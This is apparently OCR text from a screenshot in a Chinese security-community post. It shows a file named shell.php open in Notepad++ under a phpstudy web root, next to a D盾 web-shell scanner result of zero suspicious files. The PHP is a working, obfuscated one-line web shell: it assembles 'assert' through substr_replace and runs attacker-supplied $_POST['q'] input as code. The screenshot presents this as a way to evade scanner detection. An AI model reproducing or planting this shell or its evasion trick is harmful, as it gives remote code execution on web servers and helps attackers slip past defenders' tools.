 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索
新建文件夹
名称 修改日期 类型
shell.php 2019/10/26 11:32 PHP 文
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行
shell.php
1 <?php
2 $b = substr_replace("assexx","rt",4);
3 $a = array($array= array('' => $b($_POST['q'])));
4 var_dump($a);
5 ?>
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
OK
文件 (支持拖放目录和扫描) 级别 说明 大小
微信号: hackctf
先知社区